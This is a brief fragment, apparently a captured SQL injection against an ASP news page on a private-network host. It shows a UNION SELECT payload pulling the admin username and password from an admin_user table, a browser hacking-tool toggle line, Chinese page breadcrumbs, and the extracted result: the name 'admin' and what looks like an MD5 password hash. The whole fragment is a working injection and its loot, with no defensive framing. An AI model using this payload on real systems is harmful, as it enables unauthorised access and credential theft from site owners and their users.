 http://192.168.1.10/news_detail.asp?id=-58 UNION SELECT 1,admin,3,password,5,6,7,8,9,10,11,12 from admin_user
Enable Post data Enable Referrer
新闻动态 > 信息列表 > admin
admin
cf8d06d0fdd2038e9fec892eed667f3d